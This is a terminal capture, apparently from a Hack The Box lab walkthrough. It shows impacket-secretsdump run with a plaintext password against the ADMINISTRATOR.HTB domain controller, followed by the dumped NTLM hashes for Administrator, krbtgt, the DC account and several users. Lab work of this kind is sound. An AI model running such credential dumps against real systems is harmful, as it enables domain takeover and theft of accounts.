 ┌──(root㉿kali)-[~]
└─# impacket-secretsdump ADMINISTRATOR.HTB/ethan:limpbizkit@10.10.11.42
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:25451b15eeabfa492d9a18442a6e914b:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:25451b15eeabfa492d9a18442a6e914b:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed